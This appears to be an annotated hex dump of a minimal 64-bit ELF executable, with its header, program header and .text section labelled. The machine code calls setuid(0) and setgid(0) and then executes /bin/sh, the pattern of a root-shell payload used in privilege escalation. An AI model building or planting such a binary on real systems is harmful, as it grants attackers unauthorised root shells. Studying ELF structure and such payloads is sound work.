 00000000h: 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 ; .ELF............
00000010h: 02 00 3E 00 01 00 00 00 00 10 40 00 00 00 00 00 ; ..>.......@.....
Elf64_Ehdr
00000020h: 40 00 00 00 00 00 00 00 48 10 00 00 00 00 00 00 ; @.......H.......
00000030h: 00 00 00 00 40 00 38 00 02 00 40 00 03 00 02 00 ; ....@.8...@.....
00000040h: 01 00 00 00 04 00 00 00 00 00 00 00 00 00 00 00 ; ................
Elf64_Phdr1
00000050h: 00 00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 ; ..@.......@.....
00000060h: AD 00 00 00 00 00 00 00 AD 00 00 00 00 00 00 00 ; ..............
00000070h: 00 10 00 00 00 00 00 00 48 31 FF B8 69 00 00 00 ; ........H1ÿ¸i...
.text
00000080h: 0F 05 48 31 FF B8 6A 00 00 00 0F 05 48 BF 2E 10 ; ..H1ÿ¸j.....H¿..
00000090h: 40 00 00 00 00 00 6A 00 48 89 E2 57 48 89 E6 B8 ; @.....j.HâWHæ¸
000000a0h: 3B 00 00 00 0F 05 2F 62 69 6E 2F 73 68 00 ; ;...../bin/sh.